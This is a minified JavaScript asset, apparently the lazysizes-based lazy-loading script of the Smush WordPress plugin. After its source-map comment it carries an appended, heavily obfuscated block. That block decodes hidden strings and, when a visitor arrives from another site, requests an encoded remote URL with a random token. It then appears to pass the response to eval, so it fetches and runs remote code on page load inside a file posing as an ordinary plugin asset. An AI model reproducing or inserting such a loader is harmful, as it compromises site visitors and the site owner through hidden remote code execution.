t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&R||!n||!e[l]("src")&&!e.srcset||e.complete||p(e,i.errorClass)||!p(e,i.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){R||(n.now()-H<999?d(ye,999):(R=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),P=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var P,R,k,D,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var ge,pe,ze,he,be,Ce,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:z,rC:h,hC:p,fire:C,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(6879),t=n.n(e);document.addEventListener("lazybeforeunveil",(function(e){!function(e){var t=e.getAttribute("data-bg-image"),n="background-image";if(t||(t=e.getAttribute("data-bg"),n="background"),t){var a=t.replace(/\s*\!\s*important/i,""),i=a!==t?"important":"";e.style.setProperty(n,a,i)}}(e.target)})),t().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};